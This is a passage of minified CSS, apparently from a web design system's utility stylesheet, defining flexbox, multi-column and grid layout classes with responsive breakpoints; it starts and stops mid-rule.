ebkit-flex-basis:18rem;flex-basis:18rem}.uitk-flex-basis-seventy_six{-webkit-flex-basis:19rem;flex-basis:19rem}.uitk-flex-basis-eighty_eight{-webkit-flex-basis:22rem;flex-basis:22rem}.uitk-flex-basis-ninety_six{-webkit-flex-basis:24rem;flex-basis:24rem}.uitk-flex-basis-one_hundred_four{-webkit-flex-basis:26rem;flex-basis:26rem}.uitk-flex-basis-one_hundred_twelve{-webkit-flex-basis:28rem;flex-basis:28rem}.uitk-flex-basis-one_hundred_twenty{-webkit-flex-basis:30rem;flex-basis:30rem}.uitk-flex-basis-full_width{-webkit-flex-basis:100%;flex-basis:100%}.uitk-flex-basis-half_width{-webkit-flex-basis:50%;flex-basis:50%}.uitk-flex-basis-third_width{-webkit-flex-basis:33.33%;flex-basis:33.33%}.uitk-flex-basis-quarter_width{-webkit-flex-basis:25%;flex-basis:25%}.uitk-flex-grow-0{-webkit-flex-grow:0;flex-grow:0}.uitk-flex-grow-1{-webkit-flex-grow:1;flex-grow:1}.uitk-flex-grow-2{-webkit-flex-grow:2;flex-grow:2}.uitk-flex-grow-3{-webkit-flex-grow:3;flex-grow:3}.uitk-flex-grow-4{-webkit-flex-grow:4;flex-grow:4}.uitk-flex-grow-5{-webkit-flex-grow:5;flex-grow:5}.uitk-flex-grow-6{-webkit-flex-grow:6;flex-grow:6}.uitk-flex-grow-7{-webkit-flex-grow:7;flex-grow:7}.uitk-flex-grow-8{-webkit-flex-grow:8;flex-grow:8}.uitk-flex-grow-9{-webkit-flex-grow:9;flex-grow:9}.uitk-flex-grow-10{-webkit-flex-grow:10;flex-grow:10}.uitk-flex-shrink-0{-webkit-flex-shrink:0;flex-shrink:0}.uitk-flex-shrink-1{-webkit-flex-shrink:1;flex-shrink:1}.uitk-flex-shrink-2{-webkit-flex-shrink:2;flex-shrink:2}.uitk-flex-shrink-3{-webkit-flex-shrink:3;flex-shrink:3}.uitk-flex-shrink-4{-webkit-flex-shrink:4;flex-shrink:4}.uitk-flex-shrink-5{-webkit-flex-shrink:5;flex-shrink:5}.uitk-flex-max-width-zero{max-width:0}.uitk-flex-max-width-fifteen{max-width:3.75rem}.uitk-flex-max-width-sixteen{max-width:4rem}.uitk-flex-max-width-twenty_four{max-width:6rem}.uitk-flex-max-width-seventy_two{max-width:18rem}.uitk-flex-max-width-seventy_six{max-width:19rem}.uitk-flex-max-width-eighty_eight{max-width:22rem}.uitk-flex-max-width-ninety_six{max-width:24rem}.uitk-flex-max-width-one_hundred_four{max-width:26rem}.uitk-flex-max-width-one_hundred_twelve{max-width:28rem}.uitk-flex-max-width-one_hundred_twenty{max-width:30rem}.uitk-flex-max-width-full_width{max-width:100%}.uitk-flex-max-width-half_width{max-width:50%}.uitk-flex-max-width-third_width{max-width:33.33%}.uitk-flex-max-width-quarter_width{max-width:25%}.uitk-flex-gap-half{margin:-1px}.uitk-flex-gap-half>*{margin:1px}.uitk-flex-gap-one{margin:-2px}.uitk-flex-gap-one>*{margin:2px}.uitk-flex-gap-two{margin:-0.25rem}.uitk-flex-gap-two>*{margin:0.25rem}.uitk-flex-gap-three{margin:-0.375rem}.uitk-flex-gap-three>*{margin:0.375rem}.uitk-flex-gap-four{margin:-0.5rem}.uitk-flex-gap-four>*{margin:0.5rem}.uitk-flex-gap-six{margin:-0.75rem}.uitk-flex-gap-six>*{margin:0.75rem}.uitk-flex-gap-twelve{margin:-1.5rem}.uitk-flex-gap-twelve>*{margin:1.5rem}.uitk-layout-columns-2{-webkit-column-count:2;column-count:2}.uitk-layout-columns-3{-webkit-column-count:3;column-count:3}.uitk-layout-columns-4{-webkit-column-count:4;column-count:4}.uitk-layout-columns-5{-webkit-column-count:5;column-count:5}.uitk-layout-columns-6{-webkit-column-count:6;column-count:6}.uitk-layout-columns-8{-webkit-column-count:8;column-count:8}.uitk-layout-columns-12{-webkit-column-count:12;column-count:12}.uitk-layout-columns-minwidth-zero{-webkit-column-width:0;column-width:0}.uitk-layout-columns-minwidth-half{-webkit-column-width:2px;column-width:2px}.uitk-layout-columns-minwidth-one{-webkit-column-width:0.25rem;column-width:0.25rem}.uitk-layout-columns-minwidth-one_and_half{-webkit-column-width:0.375rem;column-width:0.375rem}.uitk-layout-columns-minwidth-two{-webkit-column-width:0.5rem;column-width:0.5rem}.uitk-layout-columns-minwidth-three{-webkit-column-width:0.75rem;column-width:0.75rem}.uitk-layout-columns-minwidth-four{-webkit-column-width:1rem;column-width:1rem}.uitk-layout-columns-minwidth-four_and_half{-webkit-column-width:1.125rem;column-width:1.125rem}.uitk-layout-columns-minwidth-five{-webkit-column-width:1.25rem;column-width:1.25rem}.uitk-layout-columns-minwidth-six{-webkit-column-width:1.5rem;column-width:1.5rem}.uitk-layout-columns-minwidth-eight{-webkit-column-width:2rem;column-width:2rem}.uitk-layout-columns-minwidth-nine{-webkit-column-width:2.25rem;column-width:2.25rem}.uitk-layout-columns-minwidth-eleven{-webkit-column-width:2.75rem;column-width:2.75rem}.uitk-layout-columns-minwidth-twelve{-webkit-column-width:3rem;column-width:3rem}.uitk-layout-columns-minwidth-fifteen{-webkit-column-width:3.75rem;column-width:3.75rem}.uitk-layout-columns-minwidth-sixteen{-webkit-column-width:4rem;column-width:4rem}.uitk-layout-columns-minwidth-twenty_four{-webkit-column-width:6rem;column-width:6rem}.uitk-layout-columns-minwidth-seventy_two{-webkit-column-width:18rem;column-width:18rem}.uitk-layout-columns-minwidth-quarter_width{-webkit-column-width:25%;column-width:25%}.uitk-layout-columns-minwidth-half_width{-webkit-column-width:50%;column-width:50%}.uitk-layout-columns-minwidth-third_width{-webkit-column-width:33.3%;column-width:33.3%}.uitk-layout-columns-minwidth-full_width{-webkit-column-width:100%;column-width:100%}.uitk-layout-columns-gap-half{-webkit-column-gap:1px;column-gap:1px}.uitk-layout-columns-gap-one{-webkit-column-gap:2px;column-gap:2px}.uitk-layout-columns-gap-two{-webkit-column-gap:0.25rem;column-gap:0.25rem}.uitk-layout-columns-gap-three{-webkit-column-gap:0.375rem;column-gap:0.375rem}.uitk-layout-columns-gap-four{-webkit-column-gap:0.5rem;column-gap:0.5rem}.uitk-layout-columns-gap-six{-webkit-column-gap:0.75rem;column-gap:0.75rem}.uitk-layout-columns-gap-twelve{-webkit-column-gap:1.5rem;column-gap:1.5rem}.uitk-layout-columns-no-break{-webkit-column-break-inside:avoid;break-inside:avoid}.uitk-layout-columns-item-force-no-break{display:inline-block}.uitk-layout-columns-item-column-span-all{-webkit-column-span:all;column-span:all}.uitk-layout-columns-item-break-after-avoid{-webkit-column-break-after:avoid;break-after:avoid}.uitk-layout-columns-item-break-before-avoid{-webkit-column-break-before:avoid;break-before:avoid}.uitk-layout-columns-item-break-inside-avoid{-webkit-column-break-inside:avoid;break-inside:avoid}.uitk-layout-grid{display:grid;grid-auto-columns:minmax(0, 1fr)}.uitk-layout-grid-gap-half{grid-gap:2px}.uitk-layout-grid-gap-one{grid-gap:0.25rem}.uitk-layout-grid-gap-two{grid-gap:0.5rem}.uitk-layout-grid-gap-three{grid-gap:0.75rem}.uitk-layout-grid-gap-four{grid-gap:1rem}.uitk-layout-grid-gap-six{grid-gap:1.5rem}.uitk-layout-grid-gap-twelve{grid-gap:3rem}.uitk-layout-grid-align-items-start{-webkit-align-items:start;align-items:start}.uitk-layout-grid-justify-items-start{justify-items:start}.uitk-layout-grid-align-items-end{-webkit-align-items:end;align-items:end}.uitk-layout-grid-justify-items-end{justify-items:end}.uitk-layout-grid-align-items-center{-webkit-align-items:center;align-items:center}.uitk-layout-grid-justify-items-center{justify-items:center}.uitk-layout-grid-align-items-stretch{-webkit-align-items:stretch;align-items:stretch}.uitk-layout-grid-justify-items-stretch{justify-items:stretch}.uitk-layout-grid-align-content-start{-webkit-align-content:start;align-content:start}.uitk-layout-grid-justify-content-start{-webkit-justify-content:start;justify-content:start}.uitk-layout-grid-align-content-end{-webkit-align-content:end;align-content:end}.uitk-layout-grid-justify-content-end{-webkit-justify-content:end;justify-content:end}.uitk-layout-grid-align-content-center{-webkit-align-content:center;align-content:center}.uitk-layout-grid-justify-content-center{-webkit-justify-content:center;justify-content:center}.uitk-layout-grid-align-content-stretch{-webkit-align-content:stretch;align-content:stretch}.uitk-layout-grid-justify-content-stretch{-webkit-justify-content:stretch;justify-content:stretch}.uitk-layout-grid-align-content-space-around{-webkit-align-content:space-around;align-content:space-around}.uitk-layout-grid-justify-content-space-around{-webkit-justify-content:space-around;justify-content:space-around}.uitk-layout-grid-align-content-space-between{-webkit-align-content:space-between;align-content:space-between}.uitk-layout-grid-justify-content-space-between{-webkit-justify-content:space-between;justify-content:space-between}.uitk-layout-grid-align-content-space-evenly{-webkit-align-content:space-evenly;align-content:space-evenly}.uitk-layout-grid-justify-content-space-evenly{-webkit-justify-content:space-evenly;justify-content:space-evenly}.uitk-layout-grid-rows-1,.uitk-layout-grid-rows-small-1{grid-template-rows:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-rows-2,.uitk-layout-grid-rows-small-2{grid-template-rows:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-rows-3,.uitk-layout-grid-rows-small-3{grid-template-rows:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-rows-4,.uitk-layout-grid-rows-small-4{grid-template-rows:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-rows-6,.uitk-layout-grid-rows-small-6{grid-template-rows:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-rows-8,.uitk-layout-grid-rows-small-8{grid-template-rows:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-rows-12,.uitk-layout-grid-rows-small-12{grid-template-rows:repeat(12, minmax(0, 1fr))}@media screen and (min-width: 36rem){.uitk-layout-grid-rows-medium-1{grid-template-rows:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-2{grid-template-rows:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-3{grid-template-rows:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-4{grid-template-rows:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-6{grid-template-rows:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-8{grid-template-rows:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-rows-medium-12{grid-template-rows:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 62rem){.uitk-layout-grid-rows-large-1{grid-template-rows:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-rows-large-2{grid-template-rows:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-rows-large-3{grid-template-rows:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-rows-large-4{grid-template-rows:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-rows-large-6{grid-template-rows:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-rows-large-8{grid-template-rows:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-rows-large-12{grid-template-rows:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 75rem){.uitk-layout-grid-rows-extra_large-1{grid-template-rows:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-2{grid-template-rows:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-3{grid-template-rows:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-4{grid-template-rows:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-6{grid-template-rows:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-8{grid-template-rows:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-rows-extra_large-12{grid-template-rows:repeat(12, minmax(0, 1fr))}}.uitk-layout-grid-rows-auto_fit-zero{grid-template-rows:repeat(auto-fit, minmax(0, 1fr))}.uitk-layout-grid-rows-auto_fit-fifteen{grid-template-rows:repeat(auto-fit, minmax(3.75rem, 1fr))}.uitk-layout-grid-rows-auto_fit-sixteen{grid-template-rows:repeat(auto-fit, minmax(4rem, 1fr))}.uitk-layout-grid-rows-auto_fit-twenty_four{grid-template-rows:repeat(auto-fit, minmax(6rem, 1fr))}.uitk-layout-grid-rows-auto_fit-seventy_two{grid-template-rows:repeat(auto-fit, minmax(18rem, 1fr))}.uitk-layout-grid-rows-auto_fit-seventy_six{grid-template-rows:repeat(auto-fit, minmax(19rem, 1fr))}.uitk-layout-grid-rows-auto_fit-eighty_eight{grid-template-rows:repeat(auto-fit, minmax(22rem, 1fr))}.uitk-layout-grid-rows-auto_fit-ninety_six{grid-template-rows:repeat(auto-fit, minmax(24rem, 1fr))}.uitk-layout-grid-rows-auto_fit-one_hundred_four{grid-template-rows:repeat(auto-fit, minmax(26rem, 1fr))}.uitk-layout-grid-rows-auto_fit-one_hundred_twelve{grid-template-rows:repeat(auto-fit, minmax(28rem, 1fr))}.uitk-layout-grid-rows-auto_fit-one_hundred_twenty{grid-template-rows:repeat(auto-fit, minmax(30rem, 1fr))}.uitk-layout-grid-rows-auto_fit-full_width{grid-template-rows:repeat(auto-fit, minmax(100%, 1fr))}.uitk-layout-grid-rows-auto_fill-zero{grid-template-rows:repeat(auto-fill, minmax(0, 1fr))}.uitk-layout-grid-rows-auto_fill-fifteen{grid-template-rows:repeat(auto-fill, minmax(3.75rem, 1fr))}.uitk-layout-grid-rows-auto_fill-sixteen{grid-template-rows:repeat(auto-fill, minmax(4rem, 1fr))}.uitk-layout-grid-rows-auto_fill-twenty_four{grid-template-rows:repeat(auto-fill, minmax(6rem, 1fr))}.uitk-layout-grid-rows-auto_fill-seventy_two{grid-template-rows:repeat(auto-fill, minmax(18rem, 1fr))}.uitk-layout-grid-rows-auto_fill-seventy_six{grid-template-rows:repeat(auto-fill, minmax(19rem, 1fr))}.uitk-layout-grid-rows-auto_fill-eighty_eight{grid-template-rows:repeat(auto-fill, minmax(22rem, 1fr))}.uitk-layout-grid-rows-auto_fill-ninety_six{grid-template-rows:repeat(auto-fill, minmax(24rem, 1fr))}.uitk-layout-grid-rows-auto_fill-one_hundred_four{grid-template-rows:repeat(auto-fill, minmax(26rem, 1fr))}.uitk-layout-grid-rows-auto_fill-one_hundred_twelve{grid-template-rows:repeat(auto-fill, minmax(28rem, 1fr))}.uitk-layout-grid-rows-auto_fill-one_hundred_twenty{grid-template-rows:repeat(auto-fill, minmax(30rem, 1fr))}.uitk-layout-grid-rows-auto_fill-full_width{grid-template-rows:repeat(auto-fill, minmax(100%, 1fr))}.uitk-layout-grid-columns-1,.uitk-layout-grid-columns-small-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-columns-2,.uitk-layout-grid-columns-small-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-columns-3,.uitk-layout-grid-columns-small-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-columns-4,.uitk-layout-grid-columns-small-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-columns-6,.uitk-layout-grid-columns-small-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-columns-8,.uitk-layout-grid-columns-small-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-columns-12,.uitk-layout-grid-columns-small-12{grid-template-columns:repeat(12, minmax(0, 1fr))}@media screen and (min-width: 36rem){.uitk-layout-grid-columns-medium-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-columns-medium-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 62rem){.uitk-layout-grid-columns-large-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-columns-large-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-columns-large-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-columns-large-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-columns-large-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-columns-large-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-columns-large-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}@media screen and (min-width: 75rem){.uitk-layout-grid-columns-extra_large-1{grid-template-columns:repeat(1, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-6{grid-template-columns:repeat(6, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-8{grid-template-columns:repeat(8, minmax(0, 1fr))}.uitk-layout-grid-columns-extra_large-12{grid-template-columns:repeat(12, minmax(0, 1fr))}}.uitk-layout-grid-columns-auto_fit-zero{grid-template-columns:repeat(auto-fit, minmax(0, 1fr))}.uitk-layout-grid-columns-auto_fit-fifteen{grid-template-columns:repeat(auto-fit, minmax(3.75rem, 1fr))}.uitk-layout-grid-columns-auto_fit-sixteen{grid-template-columns:repeat(auto-fit, minmax(4rem, 1fr))}.uitk-layout-grid-columns-auto_fit-twenty_four{grid-template-columns:repeat(auto-fit, minmax(6rem, 1fr))}.uitk-layout-grid-columns-auto_fit-seventy_two{grid-template-columns:repeat(auto-fit, minmax(18rem, 1fr))}.uitk-layout-grid-columns-auto_fit-seventy_six{grid-template-columns:repeat(auto-fit, minmax(19rem, 1fr))}.uitk-layout-grid-columns-auto_fit-eighty_eight{grid-template-columns:repeat(auto-fit, minmax(22rem, 1fr))}.uitk-layout-grid-columns-auto_fit-ninety_six{grid-template-columns:repeat(auto-fit, minmax(24rem, 1fr))}.uitk-layout-grid-columns-auto_fit-one_hundred_four{grid-template-columns:repeat(auto-fit, minmax(26rem, 1fr))}.uitk-layout-grid-columns-auto_fit-one_hundred_twelve{grid-template-columns:repeat(auto-fit, minmax(28rem, 1fr))}.uitk-layout-grid-columns-auto_fit-one_hundred_twenty{grid-template-columns:repeat(auto-fit, minmax(30rem, 1fr))}.uitk-layout-grid-columns-auto_fit-full_width{grid-template-columns:repeat(auto-fit, minmax(100%, 1fr))}.uitk-layout-grid-columns-auto_fill-zero{grid-template-columns:repeat(auto-fill, minmax(0, 1fr))}.uitk-layout-grid-columns-auto_fill-fifteen{grid-template-columns:repeat(auto-fill, minmax(3.75rem, 1fr))}.uitk-layout-grid-columns-auto_fill-sixteen{grid-template-columns:repeat(auto-fill, minmax(4rem, 1fr))}.uitk-layout-grid-columns-auto_fill-twenty_four{grid-template-columns:repeat(auto-fill, minmax(6rem, 1fr))}.uitk-layout-grid-columns-auto_fill-seventy_two{grid-template-columns:repeat(auto-fill, minmax(18rem, 1fr))}.uitk-layout-grid-columns-auto_fill-seventy_six{grid-template-columns:repeat(auto-fill, minmax(19rem, 1fr))}.uitk-layout-grid-columns-auto_fill-eighty_eight{grid-template-columns:repeat(auto-fill, minmax(22rem, 1fr))}.uitk-layout-grid-columns-auto_fill-ninety_six{grid-template-columns:repeat(auto-fill, minmax(24rem, 1fr))}.uitk-layout-grid-columns-auto_fill-one_hundred_four{grid-template-columns:repeat(auto-fill, minmax(26rem, 1fr))}.uitk-layout-grid-columns-auto_fill-one_hundred_twelve{grid-template-columns:repeat(auto-fill, minmax(28rem, 1fr))}.uitk-layout-grid-columns-auto_fill-one_hundred_twenty{grid-template-columns:repeat(auto-fill, minmax(30rem, 1fr))}.uitk-layout-grid-columns-auto_fill-full_width{grid-template-columns:repeat(auto-fill, minmax(100%, 1fr))}.uitk-layout-grid-item-align-self-start{-webkit-align-self:start;align-self:start}.uitk-layout-grid-item-justify-self-start{justify-self:start}.uitk-layout-grid-item-align-self-end{-webkit-align-self:end;align-self:end}.uitk-layout-grid-item-justify-self-end{justify-self:end}.uitk-layout-grid-item-align-self-center{-webkit-align-self:center;align-self:center}.uitk-layout-grid-item-justify-self-center{justify-self:center}.uitk-layout-grid-item-align-self-stretch{-webkit-align-self:stretch;align-self:stretch}.uitk-layout-grid-item-justify-self-stretch{justify-self:stretch}.uitk-layout-grid-item-rowspan-1,.uitk-layout-grid-item-rowspan-small-1{grid-row-start:span 1}.uitk-layout-grid-item-rowspan-2,.uitk-layout-grid-item-rowspan-small-2{grid-row-start:span 2}.uitk-layout-grid-item-rowspan-3,.uitk-layout-grid-item-rowspan-small-3{grid-row-start:span 3}.uitk-layout-grid-item-rowspan-4,.uitk-layout-grid-item-rowspan-small-4{grid-row-start:span 4}.uitk-layout-grid-item-rowspan-5,.uitk-layout-grid-item-rowspan-small-5{grid-row-start:span 5}.uitk-layout-grid-item-rowspan-6,.uitk-layout-grid-item-rowspan-small-6{grid-row-start:span 6}.uitk-layout-grid-item-rowspan-7,.uitk-layout-grid-item-rowspan-small-7{grid-row-start:span 7}.uitk-layout-grid-item-rowspan-8,.uitk-layout-grid-item-rowspan-small-8{grid-row-start:span 8}.uitk-layout-grid-item-rowspan-9,.uitk-layout-grid-item-rowspan-small-9{grid-row-start:span 9}.uitk-layout-grid-item-rowspan-10,.uitk-layout-grid-item-rowspan-small-10{grid-row-start:span 10}.uitk-layout-grid-item-rowspan-11,.uitk-layout-grid-item-rowspan-small-11{grid-row-start:span 11}.uitk-layout-grid-item-rowspan-12,.uitk-layout-grid-item-rowspan-small-12{grid-row-start:span 12}.uitk-layout-grid-item-rowspan-all,.uitk-layout-grid-item-rowspan-small-all{grid-row:1 / -1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-rowspan-medium-1{grid-row-start:span 1}.uitk-layout-grid-item-rowspan-medium-2{grid-row-start:span 2}.uitk-layout-grid-item-rowspan-medium-3{grid-row-start:span 3}.uitk-layout-grid-item-rowspan-medium-4{grid-row-start:span 4}.uitk-layout-grid-item-rowspan-medium-5{grid-row-start:span 5}.uitk-layout-grid-item-rowspan-medium-6{grid-row-start:span 6}.uitk-layout-grid-item-rowspan-medium-7{grid-row-start:span 7}.uitk-layout-grid-item-rowspan-medium-8{grid-row-start:span 8}.uitk-layout-grid-item-rowspan-medium-9{grid-row-start:span 9}.uitk-layout-grid-item-rowspan-medium-10{grid-row-start:span 10}.uitk-layout-grid-item-rowspan-medium-11{grid-row-start:span 11}.uitk-layout-grid-item-rowspan-medium-12{grid-row-start:span 12}.uitk-layout-grid-item-rowspan-medium-all{grid-row:1 / -1}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-rowspan-large-1{grid-row-start:span 1}.uitk-layout-grid-item-rowspan-large-2{grid-row-start:span 2}.uitk-layout-grid-item-rowspan-large-3{grid-row-start:span 3}.uitk-layout-grid-item-rowspan-large-4{grid-row-start:span 4}.uitk-layout-grid-item-rowspan-large-5{grid-row-start:span 5}.uitk-layout-grid-item-rowspan-large-6{grid-row-start:span 6}.uitk-layout-grid-item-rowspan-large-7{grid-row-start:span 7}.uitk-layout-grid-item-rowspan-large-8{grid-row-start:span 8}.uitk-layout-grid-item-rowspan-large-9{grid-row-start:span 9}.uitk-layout-grid-item-rowspan-large-10{grid-row-start:span 10}.uitk-layout-grid-item-rowspan-large-11{grid-row-start:span 11}.uitk-layout-grid-item-rowspan-large-12{grid-row-start:span 12}.uitk-layout-grid-item-rowspan-large-all{grid-row:1 / -1}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-rowspan-extra_large-1{grid-row-start:span 1}.uitk-layout-grid-item-rowspan-extra_large-2{grid-row-start:span 2}.uitk-layout-grid-item-rowspan-extra_large-3{grid-row-start:span 3}.uitk-layout-grid-item-rowspan-extra_large-4{grid-row-start:span 4}.uitk-layout-grid-item-rowspan-extra_large-5{grid-row-start:span 5}.uitk-layout-grid-item-rowspan-extra_large-6{grid-row-start:span 6}.uitk-layout-grid-item-rowspan-extra_large-7{grid-row-start:span 7}.uitk-layout-grid-item-rowspan-extra_large-8{grid-row-start:span 8}.uitk-layout-grid-item-rowspan-extra_large-9{grid-row-start:span 9}.uitk-layout-grid-item-rowspan-extra_large-10{grid-row-start:span 10}.uitk-layout-grid-item-rowspan-extra_large-11{grid-row-start:span 11}.uitk-layout-grid-item-rowspan-extra_large-12{grid-row-start:span 12}.uitk-layout-grid-item-rowspan-extra_large-all{grid-row:1 / -1}}.uitk-layout-grid-item-rowstart-1,.uitk-layout-grid-item-rowstart-small-1{grid-row-start:1}.uitk-layout-grid-item-rowstart-2,.uitk-layout-grid-item-rowstart-small-2{grid-row-start:2}.uitk-layout-grid-item-rowstart-3,.uitk-layout-grid-item-rowstart-small-3{grid-row-start:3}.uitk-layout-grid-item-rowstart-4,.uitk-layout-grid-item-rowstart-small-4{grid-row-start:4}.uitk-layout-grid-item-rowstart-5,.uitk-layout-grid-item-rowstart-small-5{grid-row-start:5}.uitk-layout-grid-item-rowstart-6,.uitk-layout-grid-item-rowstart-small-6{grid-row-start:6}.uitk-layout-grid-item-rowstart-7,.uitk-layout-grid-item-rowstart-small-7{grid-row-start:7}.uitk-layout-grid-item-rowstart-8,.uitk-layout-grid-item-rowstart-small-8{grid-row-start:8}.uitk-layout-grid-item-rowstart-9,.uitk-layout-grid-item-rowstart-small-9{grid-row-start:9}.uitk-layout-grid-item-rowstart-10,.uitk-layout-grid-item-rowstart-small-10{grid-row-start:10}.uitk-layout-grid-item-rowstart-11,.uitk-layout-grid-item-rowstart-small-11{grid-row-start:11}.uitk-layout-grid-item-rowstart-12,.uitk-layout-grid-item-rowstart-small-12{grid-row-start:12}.uitk-layout-grid-item-rowstart-end,.uitk-layout-grid-item-rowstart-small-end{grid-row-start:-1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-rowstart-medium-1{grid-row-start:1}.uitk-layout-grid-item-rowstart-medium-2{grid-row-start:2}.uitk-layout-grid-item-rowstart-medium-3{grid-row-start:3}.uitk-layout-grid-item-rowstart-medium-4{grid-row-start:4}.uitk-layout-grid-item-rowstart-medium-5{grid-row-start:5}.uitk-layout-grid-item-rowstart-medium-6{grid-row-start:6}.uitk-layout-grid-item-rowstart-medium-7{grid-row-start:7}.uitk-layout-grid-item-rowstart-medium-8{grid-row-start:8}.uitk-layout-grid-item-rowstart-medium-9{grid-row-start:9}.uitk-layout-grid-item-rowstart-medium-10{grid-row-start:10}.uitk-layout-grid-item-rowstart-medium-11{grid-row-start:11}.uitk-layout-grid-item-rowstart-medium-12{grid-row-start:12}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-rowstart-large-1{grid-row-start:1}.uitk-layout-grid-item-rowstart-large-2{grid-row-start:2}.uitk-layout-grid-item-rowstart-large-3{grid-row-start:3}.uitk-layout-grid-item-rowstart-large-4{grid-row-start:4}.uitk-layout-grid-item-rowstart-large-5{grid-row-start:5}.uitk-layout-grid-item-rowstart-large-6{grid-row-start:6}.uitk-layout-grid-item-rowstart-large-7{grid-row-start:7}.uitk-layout-grid-item-rowstart-large-8{grid-row-start:8}.uitk-layout-grid-item-rowstart-large-9{grid-row-start:9}.uitk-layout-grid-item-rowstart-large-10{grid-row-start:10}.uitk-layout-grid-item-rowstart-large-11{grid-row-start:11}.uitk-layout-grid-item-rowstart-large-12{grid-row-start:12}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-rowstart-extra_large-1{grid-row-start:1}.uitk-layout-grid-item-rowstart-extra_large-2{grid-row-start:2}.uitk-layout-grid-item-rowstart-extra_large-3{grid-row-start:3}.uitk-layout-grid-item-rowstart-extra_large-4{grid-row-start:4}.uitk-layout-grid-item-rowstart-extra_large-5{grid-row-start:5}.uitk-layout-grid-item-rowstart-extra_large-6{grid-row-start:6}.uitk-layout-grid-item-rowstart-extra_large-7{grid-row-start:7}.uitk-layout-grid-item-rowstart-extra_large-8{grid-row-start:8}.uitk-layout-grid-item-rowstart-extra_large-9{grid-row-start:9}.uitk-layout-grid-item-rowstart-extra_large-10{grid-row-start:10}.uitk-layout-grid-item-rowstart-extra_large-11{grid-row-start:11}.uitk-layout-grid-item-rowstart-extra_large-12{grid-row-start:12}}.uitk-layout-grid-item-rowend-1,.uitk-layout-grid-item-rowend-small-1{grid-row-end:1}.uitk-layout-grid-item-rowend-2,.uitk-layout-grid-item-rowend-small-2{grid-row-end:2}.uitk-layout-grid-item-rowend-3,.uitk-layout-grid-item-rowend-small-3{grid-row-end:3}.uitk-layout-grid-item-rowend-4,.uitk-layout-grid-item-rowend-small-4{grid-row-end:4}.uitk-layout-grid-item-rowend-5,.uitk-layout-grid-item-rowend-small-5{grid-row-end:5}.uitk-layout-grid-item-rowend-6,.uitk-layout-grid-item-rowend-small-6{grid-row-end:6}.uitk-layout-grid-item-rowend-7,.uitk-layout-grid-item-rowend-small-7{grid-row-end:7}.uitk-layout-grid-item-rowend-8,.uitk-layout-grid-item-rowend-small-8{grid-row-end:8}.uitk-layout-grid-item-rowend-9,.uitk-layout-grid-item-rowend-small-9{grid-row-end:9}.uitk-layout-grid-item-rowend-10,.uitk-layout-grid-item-rowend-small-10{grid-row-end:10}.uitk-layout-grid-item-rowend-11,.uitk-layout-grid-item-rowend-small-11{grid-row-end:11}.uitk-layout-grid-item-rowend-12,.uitk-layout-grid-item-rowend-small-12{grid-row-end:12}.uitk-layout-grid-item-rowend-end,.uitk-layout-grid-item-rowend-small-end{grid-row-end:-1}@media screen and (min-width: 